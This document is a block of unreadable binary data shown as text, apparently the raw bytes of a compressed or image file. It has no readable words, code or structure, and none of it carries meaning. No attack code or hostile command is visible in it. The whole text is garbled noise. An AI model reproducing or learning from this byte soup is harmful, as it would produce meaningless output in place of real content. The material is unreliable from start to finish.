�����Y��ր0@w��<eG<�qx��^ ����S��\Lw�өNu�C�!R`�{- P�f�A�(�x�rV�|7�dQZ���~�<k}I������ ����zϱ�f�%���/c��|�=�9���U����`�I�� 5�AP�� ?��oa��C G�������!�NDb���v�5�x`빌���^B� wa�y2%fD�Xd��$�P9CC��M�D���&n9�)N���Fm ����I�ۊ��\8"'���q�N�'K���l��3�	u�"����D��
�؄�6&.X?>�)P@ry��Z���1h�$��N 70�*��	Rx��8�Y=�	�;���$="����3�^�<��2���kT����&Y�d޵�#%�e2�Áί��4������=r؝<�#y(�5� y�k_Pm{�1 9�A��1	�>)D����|1n
�� C(�0�{�  ��QI�`d���ֳ{@�"V�'*�τ��P���O`����w7f����-nq�1]�2�ə�q��4P'� 0�w����"X0	�����PT�N\PDhd
z�M��>���Z!qB��(�a!�h#��Q}�rT��L�ǫ��.{�>��hN��ܨ$�+��íK�6�2�HFRI�d ���2�4�#���4���Rj����-69"e_�ʢdz���q�e�\nv���f�����|�>�ԣ������y�@�۪��x���?�t8�0���N�)P���j�Y�;�S�2#��fW�����Eh�,�H�l3\�#�F'd��B0�&��E-j1�$�	 �"̰i���0���03���H����j" t򂸽ZQY�[���Ypo���jvԹ`��
0���ڊNA5�6�#T������J�$0�t�)�AT�
O|��WQ��R��	�hEke�hK���k^��K�ymN���%0;�̷I���X�l�Α�s��<��zv�^��u��h�����Z�}_���4[x�g�{�X��w��6C���p�;@�$p���A	�H���XĀ�UA)�-xĉl@��H፰0k=lĮ�:�Eń�K C9�I��0�S�іv�k�z�G{c�N �\�>�(���=@DB#k��P��aiq�r�ʾ���W�̨�`#�T�.w	�}>���1>P��D�z��H�񐓜�H� �Pe*�\�������+|�y�π:r!䈒�h�y�����"��HV�3��:����)���A� ��Z���
��;�J��ӗi�-��?��+`;HK�1ಐ�b����M���H��%�G@�
(�}0�L���B.�]Бl�0\�/\��x!�8�؃P����7I7	;:��1�Z0�is����FH�FXls=(B�aX���o3���
-���������D{#0Z-�H�����>�����#08��1��1��8T�8	�*@�HC���?���HB+���?���@ �)�2Ԗ�z,�q�O���K�X���@�|�ꑞ���꒼2.�B��@����\:AҚ��P4�����
�}Ƀ)ȃA�G���x�������=�������c��bH2���:'H=IhB'�.�؁��0��A�L�� bЃy I�$�1���G������X ,��7|C� p�cp�(�����Z iC��{��K�9�-H�g�"A���<��6�"��H�D�)E��ĝ�)���Od ����>�{��r*��V�?���8����h	0%�EU��'���I�k�a-r����+vXF*yF����%����j�l�:���(��F;�3�:��Ît��Z��B��ي��
@�.���xL����CÃAHz�}d;��G|��4�=���b;�pZHM�(��e@i�vbB�.��H�p��x0 �C�s ��!��REh���p�㐎.)�`
���CC�	�<���6;�6p�� �F����oJ(738���ʯ�,�z{�=�D���.)��\�,��>�"E���:�Q���������E~LU�E\�8q�'�+��E���<��aL�<0N��+�?�z���$�t�l,��@��@� 岬�،M\Һ�39���ڃ�Z��}A����d��P�A N��GC��i�-�`y
)��NF�����<�e��eXDPB�b''�	訌���@��  0���� ImP�j/��J�3�����隮]P�<��7y�
@�
p�cH�h��K�o�P=�63��@�����m�V38,BK1Q1�7����#���.Ң�����)����-E|գT\ż؋����������?q8LU�)�E_����R����L��D�<��M`,H�D�2�茐8m�$f�@T-ͩCS�����<�,=�38}���<]��;>����y��T�|�C�G�_��z)�����Ǥ��6���I�ZH�H��%�0b���1~:�P=��)��(�tp���-Š+�T	��Ia��7A�e�I���
xx�fe)uZPp@D��k���P@��)���>����7��M�q�LE������#�=�]��~?��Q�@�Ę��[4��ÄЌ*�$r�?)�X,�X<�Z�?�2���1Y���\��Ė��@�s6@G�A���8���3�8�P�:���!-]�Z�@�M��;(��
T���{);�sC���q4$J�����%dBH8��	I@��^�H��2[-	E8�����ᮐ=�� 7)�[D\����)G0Gx�<n�i]�����Vl�F�}ᰮ,���<�:W�KEW�K
�T����Ѻc�r��܋~���L����� XZ�0Lq�~� 6��{���?*%�A �D�c�Ń*�9��(��,��D����py�������ͤTS[�ͫ���U_Z��T������D�
��S�m�w������A���
a4�{4���uT}�P@½�����S'dfBvY� ��Pi���`��`�[`��!��X�7|C9�I�E0GH�+���=gm֪�a��6�6h������ܭ��+�JΕ>��r��b�[����5` ���?��c�*U��U4c���ܽ8�i����0&3+|���;a�cɴR�d,�N�?`,@�/����0	�ګ˄��9ma�,t����38e�_�����RA�~��������;����*�d���AFŗ�Ή��dÏAB[��eV��Z���1X��	0�@���V������� g �g���P�U�I3g��ss��ʅ�cgh�V=tPn�V=t�	��	-����M=���6�VI�.���m�6E�W���928������0^E�8�.?T�64�E|8OP���	X�.hL�n9�vi�d�݄(�?�Z��(�?@�*���m�J�u9(븲:�+���׌M�ʎ�K�o�됎Z:�o
��=��
Z?�G���Z��AB�&zA�{)N��F�,;���ѐ
 c0����U�%�&d�5ى�-ԫ��\ ��[�7�"�� �99"M5g.V��7!�E� m��Ch��	݂0Dj���4�Fh�jM 5��� %f�Q���H���~s�CO�b���S�/>n1{�����hS����*� Wi|0 �6Ա�:��?�����'���)-�+��+x�L0dDƂ��iЂG�|��/����/��~(x��Ρ�p��߼�+���P���T���j(y����?��?��v��eF�'�rטu�렻s�_BA U�80Ip�BX�ӃԻ�u�lG���>���[�"��rc"�v���:LD�z��?|�0��}��"&b3���y�
-ۮ���m7?��(�m)`���b�c�KU�W�fnt�C?t�}8>X��/��-0�Cn?H� o(̓`��+%<���EoC�@�����#(?�Z��/�V��>* ���d�F��kroV�S���8V�g2hJ���Pi�V�4	ɘo
��,�*&}�'��v��;,�G�೛�}W�aTrg����'N�$5��`'�a�^){_Bӛ��a'vڳ�c8�e��ݓ`��tfV7v�"�<��g�{P=$�ʵШ��-xmm��h��08�&׏���5�g!r�S���>'���h嶋P�˪��������O�A�Z��c�%�F��I���/R�t@X�����!Y��Dy%³iӫL~���(����p�U�J�('��d�(�dH����/�ET���D��!C�P͘1��/�X����2�ZI�B`��A5<�w� 6#��������V��Gx��Ċ��%>|x�)� �T�2���%gv�9��V��`��]ԩ�t	e��,dȎ9�]�E�B�	*	Ҙ߿�4�8$H�N�]��$G�\L�.)��\.r�����nH�j�t��@fƘI�=|3a%h�~:0���|V(�W�s�b(� �
ڳ �`�EfE&�T��?�d�d�kd����b?�8��4�@5���)MtЌ;���4~P��,�P?��E?�hA�	RH��G &��eK-m"!-rPe��30�G��EP��aQHuRڳIQ��Y�aVYm�X_<t�Yf�S���ev�`arɵ�\{ `�=g�u�_V���a`LA�a5x�*dSX�e�]yh�&ڭ���kd{��+�����i�2����	��Л �D{^$�a�sP2G	 r�ԉ0[�LWs��VH.�E��n�	ȼٚ�@|��_#f�믿 ޷H�p��t,*�`��W(�O)b`��?^<!�f��Au�!��H��(c����d�4�!#�1�x�)3��1Td?9
=Q�}��5XqOG Xyҕ$I�ҭ�$s�K�pb�'����>mp��@a1T�KEl�Rw�aO?��!)fEW_}AVh��?�X����v$��>v0�8bS(�i}�e����Ү��9���G�_)�]����=��jEe�GV�f��&���N�={�Ɔ1�2�1'4��'���qǁ�������W��c,g��՞g�zc�2^���/��ǁo(�,����ȿ���'0��	����V4�ǁĠ�Y�b
ڄ�&��}d��PFV��� 9I�2h��m��hB~fS�(!	{�#���9ɉ=�b�J�15\�\�!���KP#� ��<WHLdROXBph�(̆��u�(G1J���W�Pc�
*�����B���P~�q�my#����=�d�:�C�P�48��Z�)������ ��9W��t�k�a��M�����2يI&2Xl��������n��U�29�rDt\)��A��y����խn�a��^y��a��y�����Gl������y�h�Aa
c�� �M��X�,�@�颁�Pj(�5�� $LQ�b�2��F5*��N��!$f3��=u���H�Y�a��� ]�Ӭd��q%]"�a����PB��+����,�(o�
�����l_H�%S5
D�mK
�:nqt�#� �*���{�_&3�<��0�S\B�W�J���avU;If2�V(C�؈�\ݳ����� �:��9�r�3Hx�����`�[���zң���=��%��7M Qs����@�e�	Ã�Y��sB��7�Y�
T
!:� N���(�-��(�{�C��Y�\����!ErZ�}�j� 8.D?2+-]�%T+�\�
Z��Q�hHGڡ;1EU��?���>�m�~��K��|���x��J��-����}������s�c%����)�b�+��@#��D%�J��t��� ��v�5��A�4dT��Xe���G	Jl�}�K���B$��������x�=	� �?j҇>�Z�]�U����fX���>�:?U��5�M�A��285��fhC� �A "���\�]����v ���?g�3�� =#�'\)d�@�9�BqP�.��#��r+�%<���.�-(���	�%e
��;ޫ*�-5�zc���n"or��}��T)��
LC�x�Rp#N�rХl�"ƞ����)�1���+c;���X�!�-#K�0m��g�P�Ŕ �����eۚ��g�{Q�^��%��sW�&`�~5���؏�W>8��?���
Y 7��pVl��F�"h����dx'k��"9�(����n�r ��2�3��a[���5��p�k�� j��CC핤�Җ�D|�&W�K��.f��%��O��C�b�����Aj�Le
h�w�����sz����:��o�!��i�����=ó����&�#��;P
^��+�4l��cC�`<��e���v�ɽ�x[�������מ��2�Q��>�,`���F�= ���
 *G�aXxe�͆sc��؆&�!��dx�Z��і�2�3�ܼ[��I/��2�@ow��d��`�kBdF�=飳(��BH��>�(���+T�$�AݠM�Ez�T�Ϊ�H�-�{���uț�RЗa ���	������M ������ك���d�J�A ��0C�.�4��"�(l(D�1̆�1�#����K�,¶@a��e˹a^������/�4Տ��G���!�ԇ L35�"���� ��$���d�p�ƈA�PgY�T��� ;1��k�ȋ�����i�l���L��̽\�<	��|�Q0����=��-hB8M��� XZ E���U�HaAT܍�QX�ސZ �S���|]?���]A�ɛ��2��y����@�Z�y ��H	f�?M	�٫���![�����t;\�4��5XC��`�"8�գmT�0q��c�a!�8!��]��t�.5��|Ԟ|��D�t@~�#̇�(�c�G�)��5�!�E�7�!�C�uV&PH�xH0_�� ���<Q_?|��X�$N"O�֏�Lm�>Ȉ��6�VA`�m刧���>� �B/TB<ͬ8��D,���e�Q� ލx�K�����T�	�Pc��ׁ]A��ؽ_F#���7��ۍ�N6z"1~ݓc��%1ވRNQ}�a���C	��&HB$�#<�X���1���)-���>^�j��?���́�t�4�/�4���Dٽ)S��^dI�~\�Er�c)��X����HF��]L.H���=ɠ��)b�?��%�L��Vw��qb��A��Ac'�A�����L�x ,\�8Z��DP�L�HȫI�	"�XȁV�"�UZ��/�%+�e� ��	d�2ꥇv(���6N#���%&��W0C��"	>�&&}��a(M�����,,g�Om@���	��]ѕ�<���f���\!�!����n��Y}���H�a�L~�P$&�~ �E
��,ge�HF�P�A'߄d�5) �ؤyΓ���w��n�\
]bδ������z&&}��a�P	h,t�=TI"����]Hy�M�Wr�T��$�儢��(P�͊Z�Sd���H]�H2�ꇖe7ꄯ�B�e^V���h�4+�z%>�D@��T�C���(�����׽��BX�E	���B��m��� ��񘒳�Rx��9���O�]!��f_]�]�a_�a����C���O��O�Z$��i @��#L�4��lS�T'��Ġ� �8yS�|L�S@M���ꡲ�O��?�\��L΀��1jA����y��M[L,�BG\	P]D�4��]�Q�A?`ֹ�.�P��S����j��h0cb�� ��奱�������&���J�C
����R+/B���-ޖM��ͷ�����,C'�cm��+��o�G��#��[����L!��(X�i"�!Y��R-�a{0d|�G��O�-l��.�JVd���.�V�p�6���H����TLIb�Q��i��  �"��M�=��������<�=��N�̍������o}��'�C%X�&�"�"o�y	z%-B.�%[N(+�h0���*]R(]�\6 ���1��F&����*����F�����K /N��֭޶%>�-\"��n��P��$��RizH�U��p���+�=O�X���p��l.b1.�!`�0������g�ȏ�<��G���f@�f@Hj��A����,tz�Ƹ� *�SQ�\��Hx~@
��%+��
�lm�� p}�= �ʜ ��Ő!ye,Z�_Q���Yk�f��>L(���\br ��1�%ٲ����(	c2���*3\��G�O�-,K �rX�����$Ȳ,�D�-��p�TINh��-�B��޾�G����&����G���J�?~)2���Gy�*1���>�z��H1t@g ������ E�3��R�& ��4���$�Dw�B�O�������
�'�`4Z#���"�>�C�~TYj���������t�
���*�����*���Li��y��f��rc6ɋ�(���O�,�,�2R�z-�,߲��C�M
0k��Ѝ�k�.d����a}n`�U4��t˹�K&XK��n~i_�i|�ǒ�s������^~����A�
6qnq��)�l��*H?o��d�ɂH�,�>��ȉ˦�n�6��Y���ocP�H�"+?@cF#�'RD:�����C���N�H�I�M����OXr�p1�e�^�&gh0�(��jI)��yt���
�+���~_-#�ZNz9�Ke7��\�����`�$�}�q���Ʒ?�� �;�Q�.Y^|�5K��qs��G8��a\�s�K^3$ �zg��VS�6�d̗aAu.�R�c�:��H�y*�k�����@������8���g��o�F�3� +_A����`Q����o.����E��J��39L�q�j�mؙ�cn��6	P�j��*WpQ�2R�M�M.�v�r[�*�Y�������$p{�9��5?.sj>4p��c|���`��$S�ɵ�C�\��0E9�����)�Dq�XS#4�z�o8qIn̗Zb��(�e�1���M6t���I_�����8�6�ܲ2#���-i��yx	�n7���4q#����o�b�q/��(Ow9����¨ܪ��p��
�������Rpǥ(_�U3@y@�7$:Z��Ø��u�M��m���e��f��[��5X����_�K<��\�!l�F�d�s°3aK1�Ӂ=_���ZLIN'�Wܐ�i@����y&*y�R��B�B�ٌ���m�ԣ�t��*�-#���Y���m�W���.�v��*q_� �t�����q���t�.k��r�����J��Zk��(佡d���	޾(s�Wp���x���{��X����/Bm�k��[�5<��+<���8#����mRS4�]���Id#�.q�>&�s���[��?�@\7��.v8�YK��O���<m�hA?͙g˱�E���З��9Ch��S�C�}F��,���X ������}pC��(�0K�����H�����?�{y�u�Ͻ+D�*)�|�2�`B�S0t��|U&��#F�I�'%��}�j��p��-I�f�c�Hc���Bi��t�ܲ���s@%�Ȍ�9	%0Ԍ�S�Fm45A��X�N�Z+�) �I�42��@�Gaֆq�6-��t�t���.�{��ˠg��+��.쯔,XJaQl�&ś���J�}8�YÀ߇B�'��i~�V`�����R�gz6Fڴ��3U�5���h�g��(�2Ut>� 4F�����_m|��-4	YUa�/�r�ǭ[�g�{�ӿG�>=����D��^>��ȸތ��=��S=|�SO�-��"�*�!��� �8�B��p��p8��1����i�)J�`2.�����Q��Hf����|򉧦q���zr�,P�@j�#���)���,����Fjk���Zd��4s�GԢ#��z3���+���c0��1̱�{���۳�?�Ξ}� `3�p�"��DC-7����~v��6�DÇ6S2Mm��hӂ��
�hB-�p�")��Q$�Q(r/����n���#����ӯ��ޛ�Y��{v���o��<�=�h���B|\M��	˝�BY�-�Â6$^%��9s���Z�H$�d4	q�GwT��� o�iLv҉L��Rx3ƈ�b����J����)����e��,�5�Rse�Y��8�ꠃ:3l�,+�O�ML�%K��M��G3��l&���I3�ǔK35`T�8��6�|�ڴQ�0�l��@%�BqM��e{�U�W
�<����P��黯An����1J�������$�b\��w9YcH^��}C|)�D��E�@�E�B��)<��[r�qA � �gX'hx����(�ɴ8����8���H{��
����Kf�hf�d6�:�6Ք+����9���BO>��OA�����i�)�P5^k�(C�N�)O905U��i�#�ᨊ#�I��`��H�  �~�v� '
U�AF�8�5.
��u�U�g�0Z�����lm+[�"�0��hA?�r;��]]�B#��:
�t%:]�ĥ����#y����,����L�	�B2	�� ֓� sؐz
�-"&{	�	��2dd�RҔ����-2��d�t��@�M�c�������l0W�L�����RI�L���- 4T��nhy�Lu�6��M9e��`Ăe+[��-� �Un�U��x�m�n�xE
��b!Z�r��$C�<H�����`��!�	R�q���Ĺ͝��\<�ķ��B&R]D0��,�nu�A�����i�v5���[�����]iR�:�qHx�#SȤ<�@/��<$�:V��%�(�ܲ�F�̒��$%iZ�J�l}7��]� ��
���*MY��-m$O3c����L�&4U#Mm�)ܐ���"�z��l�ɠ��-qŊnW�π�s���pnձ!��ڏ�4��!���*N��;����m!s�Ftg��=B�ZW?�)E�HĲ����Ԗ��d�ibD(�P�5x`#��A�9�q&���ks$x��7����F��>�ޔH6H�Q)K䘺�����8�t!�I��A�����<�R��"ec��J��Q�j� NK��͆j����X���&���/Y��AQq�5j�2��*�/���i�0��gDU��8�s� uK�5DV��YCj18r�|�̺��%����~�!���9��be�Hc
� 9�i�`
��hS���v	\XcN��]�!	/�;J���F�ѣ:����L�Ke�n���J��Y��[bʦJ�/}�w�;�P��PCs�����أ0M��P�&RW��U�Z�ZU���p,h���F�e�PAD���J�YZ��7��g�G��,�c( ���կV�`i�9��8�-��&�N�"�XB�y��ו���8nU���t����5/2��63z 8(�&$�#�Plt��'$!1'�X%(��+?"�T��Q�b$�8�J*}�"��GH�-��)[���KִM/mS����:�O0W �c E^S��P٩��4B�@�֔�(�h�������V�f���ua�[��ŉH�!�����/D�f���c�;�!:�e��Yg@�N"�T�bw��U6=S���x�a����Ђ��e2�K`#H��`o��kA�v���=	�R��n2��H?�O����a"ei�Y����~�������ܤݗ��e�K���<�93b�$��=��D��cF;��ASS�S%U{E�ܗ�7�����&�Y -��H`������5��$�A�[�J�qb>��pӣ�tWq�+�z�OO.�z�.^�wna�������Y�vb$��pZ�����%ب�J�.J�Mo"��H�.J�"*� )��x!e�H.����`fMPf��|ć|2���2i�t��΀�2��N	��2� 3���<�
�4M�l�"��6�p�x�8L�@��:��5B"�U�H :� �t.�/�T����=��7�i>��p��[���i��r��N��I�.��O�ү��i9\�U,$�$kV�iu���2���EJ�����FAwjBGƠhB�N),jr+�tbx"0P��)�$b �b������ O�Χe�$/VЦ�L}�����a
� �F��(�h��h��D�ie���R�q4Dcѐp�	S ��ʿF%�^�i@	� ������tE��o"�O�x���#r�úI閅��
@����p�,�=�E�P,�(��6(q�����6+?����"Σ"ԃ�$EĊEB���촰�F�!\�)v�Gh�&�����&[1��b)���^�H�$f��k1fOe�f
�.�M���l&N�$��C2j�0�qʋ��#� �ij���k�#����l��	��lz����|�6M�8��@��9rnE',��í4.!��?�OYF�qf���2��m�[Nl9��m���*�^�92�*�M�z�3Sd#���%F���B�"��mxG�41�v�'�a��p��m� F'���Ȅ�e�-���b*�rqfv�.p�f�B<��N��*� ��!���� c+�$�aǒ����p���S����F�-�	w)9|I"ulр\03�b!�#�@G5A�D�:6������e�2�i( �����r(�ae�1���L�4]�U�o�>2�Vg�LM��vfg$�p  F@0(��Ix�'7�(��&L���ݶ�'�:��x�+�9)p- ��T�� ��^���l-�� ���hF*o�/:�<�C0ܓ=q01�2��2
C���L½Hn��a�ڒR��Ra���"NgDa<$@:�`D�����P�A��A#t0'�0�AW�O 2!��P�ҐW��;�.�*@�cլӢ��&�L#EB�Fr�wΝ�A��G�O�^�U �76�E\�vH�$��rg���'BQ)�&�,ʔ��^�aK�4��NHr�]�D+�k��.`Ք�Τ-�.b*e��}^��qO}�~~h��hp�0�ac�l��͈���&�6��?mce��"pl"jE:J�04Us���r0S�A4"tB�FW"�
��nu��.#t�1��DGD�i��2�A�[<S��%�Ȱ�#��l+"mn�^S�j��R$S��#D�H�BA�����*��^��%)a !G��H�ux�$'bѷ,0'*W'�LV�-����Lv�`�M���f��a�OC=����c异3z�ʈ�
�ww��qeo#s�!@�f 0O�g���y��v�gU�g��A�0iA<���7V�-=�CcHԶC;�Q#B�$}i(�����&ִ\��l�5['�R$��59��G1���ma��8V�_�j���Ff!�(wK��%�4� Ap�$Aj�!a4����q�����L�"`S�J
�sI0�f�L �|L�N�g��/� Vc�c!cOb�C�fg�j�LV5x�-�QS l^���x{�y�Xy����؋�WU��A�z	3�'�V��9���6B>��)3@�����j�CjY@D?�wY����� ��W�L�8�5�6-�8�m���z�L�5��ʈ� �p!y�by��J^���(@�a��:A.���Bxq	�&ƍ��mˈ�'��99
̦�)���~�M۴���L40.�N��;�S�*)6��O��u+��
$���D>}f35C��1@߲?�rx��g��������7��wg�wz}vU]U0�`��������1yU���Y�W���>4(~�E��4��"˯>����>ƚ5���+��/�l�cnA���/IK�~�x�ޠ'J�aJX&H �!n���d� ��(t�(<Hԍ�1J�"*��*������\�۔�bt�'N���&�<� ��t�l��=ypO�Rh�ЄoZiQ	�k�J#?�plx��x�w����W���y�`gQUg���Y�A3TbV�j�1�Vp>�Z>�㡟/����4���W���[J��Nƒ�[k;��m4k#��#�4�� ~!�Bޜ� k��AA�a��$����.�%A�Lq� ����AgaGZ�(����)�n'���·j�:�:�r�N��/t�*3�
��g�9��s<6vUc-��@QנQ�r�w��WN�g�Xy繞���y�9y�WzK����q0W���4�9�řE�ZD�p���jiM�1B�l��	�aS��4ڈ���m�s�|�>G�NL#09��A
@Ȭ��m�� ���"y�g�g�!��
��*A�.���pd�4�[ϙ,�*8_����8�ķf*)�3e�g��}�;��<�٧�Dx����c\=[����<�:C
�rwo#�!�/Wհ7�{��ױG<��ٌYuh%�0�u�1�O�g��1C�ƙ�;�x3]�p�)r�A���R,��E\ q��OB|�,�&]R��0hi"�l�Ԡ�;M�'� �3LA(`�@���
�  ء����4a�:���Xb�N8;�w~'&y�Klbˎ��ΒV�}�N�bu�
�ۧ�D�8]��u%��Xc{p$��7� Law��Գx�qU/�W�����C\�e]�{>��{c�Y�~�I�;t�6t�C�1�Wj����xr:,��!ߩ���%D��P!y�`�����:�72$�,%q �f�B��0���]�T'@!dA�}
�`
� ��ߏ�4Al@*ܠ�[�� ]���'������L=�	�a��:��e�Mb��q�<�g�}*�ݺ�%��Y�c�_�����6oW��j%��x30�7�wV�]��y{����z���>�t�0Y	ƃh�:�����E[Yd�ִeֈ�3��s��k�(Z���G0�A�|��
C|URX��Ì/j�qa�~$I�;�π=)Y��[3e�6�f!���QLinز�̖�C� 1���)���2(Ov��y��I��C�:����9�昝3f��lǌ��֭[@r�lIfK��z� �R L��	.@'�#:�ӡ��1L:d��!���xN��bW���$�4�ҥ���z���Y�\�`��>���"�43��qe܏�r�j~�P�;���1t������L������b�1ω������?~���������?���؏����`��9X_$ԏ�@�$�HahA!��AN8�Bi�O&��Њu��FէEIZ�TK,�S�xP�-��T�M��Q~���.{(�x4��yHUIU�,��!�p%	.�XC�X��RVYm�e�Zg�� 	���P����yX��AƘda�сd�Vf�e�\��gV$l�mB��m�l�JzE�R�H�>��@o��W�+�$��x�I']v���v���w��q���"�y��
��{_T�|���@Zd� A�!�`����-����`�����Z�GIXDRA��ԏ�1TaA�k����
�oC���A����<QI�%؏'IaOK/���@C&�u@�M@��W��!B(5x��TY�Wv�E9VYՋ&�p%.��u�Zs$��Y��5��f�A�Q'�%u�a�=§ւ�	(a�U�X�f�����٣x��i��l[i���)��H!jY0��H�o©J�$ʮ�����"��m��u��
�w�K�y�q�z�т��>+�T�b�BXԨ_� vk`��{`��D��X@��	�$��+��b�<�4/�χOA�[�D0�pG-vH����K��F�5��ei�,�����L��L�SD9��Z1�����7��[d����$�	��bihJ[�t�9,"G[(8��ޥ/E�` �����O�iadp��d 3�L���A*4z��j:�L�Mo{��u� $_P�z���'�
V���!j���d�r����U,ϡGt��B{���U�^I��5;�n@	:I����D*I�j��yUD��^�,�<�A� ;d�,�/�T#�j��.�1�_��L��O}�%0�pA�ab2��@���xS��0$"*W�J pFtx#ހ�x�Kt%_!�X�`5�qNf ��@'kR-T3�"��'>uM�+�L��Ͱ�j��ѨD�S����ݮ�C�e*z��*�#T�?��	D���j���
9@�9V��v,��H��
O�bR㌑�������P�Z���e����?�Sзpg.�qw���%�E2��lQ$���M�H{�$A$�
��ZU���Z��?��$'Q�J������H%�j�ʡ��C)	\�#;��)UJ����{�A]P�&��hE+�X2:�LH��,i�4�6�Jm���7I=��0���a��Ș�0�Lu�  ��L�4%�؊F��r钽�6�����Ć6�
�n�S�Pt:��U�|e�
��
����d�n��8i|2�:����u��Jj�^�R�?ud�������x ��8ԡ|%r`*!��T�n("�R�C��=�y����V)�{�%|KJ�<����!��	[��B�`��̮0�\:�� `C(L�v�ʔ�W	Ɗ�NV[�Ԣ�M�֩N{�`�Kφ휟-[�y����� <�Z!�����<!���pR����/ 4 !�C� +�T�V��Ct�]�	kX!Mvӣ�l(K�cVJQ��J��v���LQ�:�1[��'�O.�Ux�*�#/t��e������90�h���^��j��"D^�
�J�&���l}gm�NLV���$��̨$W)Ii�x�_	�^�Ԅ,�mDHbۑ� \����:v(�U�	ũ$fkb[2:չ�Ȼ ��>)zf�5Z�m��QTG��X�[�	��q�$����a���t5z��9�]��*N�bY�s�wոɂ���>/Jr:��Q��5���ui����K�/!��/Df����t �"G�!��jG4ġY�����?0��*H�He>ڷJ��o�2JP���dJ��e���W��T��-��%l'�� 0:щB�b�$@A��
ea��O2k�#&�_+�b,�AEfl$#نѦ�t��š!�,kJ����t�v���6R(�o��S���S�h9���f�;V����X�|�$�.-RZDKd�Q���蘖���ty�h���v���K�ȡ=�&�^�޿��%/!"*0$� 0C��!j�Q�G7RG+���1kP p��>&2GBn[	�@$�j7%��)�?����bu7Lww	?�"�w��mڶm� 	�	� Ք ��Mz�'+T$E�d��B��5�NfC(�Z�P	��	��N��(��OZ�����v2SP�g{$�
\���[͢8~��3+�gq̕q�e|R�r�3rh`R(}*E0��o$G.ׇ���^��G�61�F<}d#A5H�s/�t��HR�i��t"InDT�tO�_AS_����_�70Q5pd`f�J�d2	�P�K��vO�v�r�U8�x%lpS�W������`�Ќ��w������P��P� 4H'D�n:.䃃�5.�d��y����� g�(V���eSX�T{��7��eЏ����vԅ�P\c9�0+V$,�Wqj�+�E��q��*��|�-õ0
�r����&�0����5G�bs�s�� 7g���5��/SH�'<�/:9��UK7URu��#/H�~�eC�`��?0��>��k81���0�3L�p4�ɐ���6x �y�b~�3����wq�w֨�t���'	c��x��n�����h��!C5�j�����q��H[S�z�%.�P{�(��'��p^�r��e�I��2]��+ih|�1]�q��	�0r��,��F!/9 $I�#y��rxdG�_�S#�W#�)���.�H_:5H�G���t�IkGIk��<�%��F��T�9!�(u<YG�i��[����p	f���%D	�`h�%�?f93��(R2x �@�ƠˠL��x�gc*	���n d5J�B}1Nb#Z�H���y��(���}����(ڐoR��_�(K!f�` R���?�	@z]H\ġ
ɐ���q|�ǐ��Pچ�RŒ]�Ahh q��]��.� #)�}s�}&���.=a�(1�Y~!2T*w_�6!�I<��i�$>����)0�t/ɓ��r�h�U�1��<�#�Y��i�Js�;@%�#J�?J3R"W�6� ��l��{�w�W�'xو��AcP DD�Xs5xb�� ��J�d6�Z��(3Ԙ��V��P�O�4�`p�2sK��?��� ��	�M4	���a���{f|�:|�g�h"��h}�*�7 7rc�r�٦s�	r���2���H4�����_��S��_@'��V=���)��(_'��9J.�?��@_���3���98Pb0�?3bY������lz�d�>s	66x:b�m�Mt�$�7�M�ȃ��fSZ�
CDZ{1�(�W��°Z0�2�e��6�H�v�[v��)�)�	D��W`ܺ;�0	~@���\��u��ڤ�y�mFo�$�,�7#)S�9���}����H1Щ�ɉ zj���I�`[��+�����&HC5�v��H�z��aW7�5�>}���u�[��Fa;P�@�0�#k�?v�K3C�4��� ?�B�%΀�����p��c�&[p4C�J~1dl2'7����y0D[Z��{��A6Uv%g`3���U� |�O*���#y�bv�Ouk�Pp9g� Q�"��Z]�;��{�"r������_a*�b �x^��h~5'�꒜����{Ç(�h<։�:���s�������w�S�Ja^e�/a  ]W�=���c 	� �ە��#0�>��ve4%��K�j3�pyp%@wl� 	���?�L�������K�en�h�Ȏw>1��	Z:���n��(y ��:[pS����M!J%닡q�o�Uзl��g�!�̡���9�k��q�h��*�"~(a�$9���rvay�����2l2~0I��ɹ���+sƹ�� ��6b�oz��ܞR�b-� �`V��Y[@!&	"�m6p�h��e��K���fW@����|�  AK� �	��%�t-hU�$Vsu�4� 5T0�a�vH(�by�\yt�(�y��'D��ozp��T�%�63#3��x`��p�*��3�	Ʌ�l|]�!g��qY�c��%
�P�M�r�� �i��b�����̤�e]����|�v��ռGi��/��q]â�:u�I������w^�I�S|a� 2_�����3�pZ��%��#� �K��x�@Wr� PlP� 	���l�%o�c�Ff�m9��l�cH3`'6Ê�t�>��5\�\�t���C$�_{�5J{m��u��{��DdԸ��g��K=�N}��5�s�"g:��0a�(1�Y��©�Ҝ���2�ڜ� [��Y��mG�מh-�/\�>L�Ɠ����B�+����8PΐJ!v�	�P�pڰ`~%d�%  ��@vu[�S3�����d  d��@	�@�lt	�'&���KT8��AGS'b��$3�>d#����aP��z�<O/�0�O� ��bU8T����fD�Q�O�8�C�؅�
:��9���_$F��D�	-�/�¯-L�b����r�8������8�r=��� �>����k=�B,�xj�o����	��b.�2Q���&���ZiϷ��-˰�@l"~�d3*n��ǘ|�.F����&.� ��L]����p&�P�����ڵ�X�n�����R�L��V�T�� �����)�8�`&Ӻ���(������k�����RR�Dd�8��Ӎ{�"���F�����]N�j�Y���*��l�-l�a����^��͠��-������]ע��\��\�4u���k�\� ����[`v�p�d�Y��
��l  #~Ѝb�o�����s���}uǚ�	CQ�%%x�b�@ 
�p��,�m٘��P�0oQ��mWC�7�䔑&(tP����x�r[�%��U[O1%v ��O>볨��}�{���A�狣��{�ɧԹ�˝s]	_F�U¿�-.7��Պ^�8��&�/�r/��#	������I���LL�3ߦ�a$K2��dp���i�����}���`�P�`�0� # �� �?�%���� ���C���{A��вK�$I�U��-�(͉�B"��:,r����,4�P�I�Af�4��C'��0�j��DB�ѓH�R�I�;
F�}S���GQ�]�(��/JVd��E{��Q_��q���(4t�ܽ�	�^W�8��˕`9~
ˉ%Ǖąc���i�^�mE��W��(��y�ڟ��b���B��hѭCv-v�رW��;�n׸y�M��j�bV�F�g枵���/z?���U��\;��e`�nOʕ,������ý�d$A���P�* �tȆc��y+���`�{  �@�$�ă<ֻ� ���ȸ>P^@�[$�\ �J���EH��AIrA��\8��$G���D�28ҦpҩI@zj)0�2J)��r
K*�@�
/��#���L$������,+�/�b˭��z�����.��DC/? �̰�Cl�� �/��B+3|��B,���5SH3�4{�0�SXK.�ڈ/4�#����)�REs�6L]�U��[u8��R-�6U]�����@�n��^ˮ���<�Ы�4��m���Dc�)�cB9D�j�` F`��{�Xp�v�أ�%C�v��-2���S�Hj���B\8$�=�1��x܈�\$9	�9�D��40���%��)':y(��z�J�d.�̩�A��gE�Ê+�C3
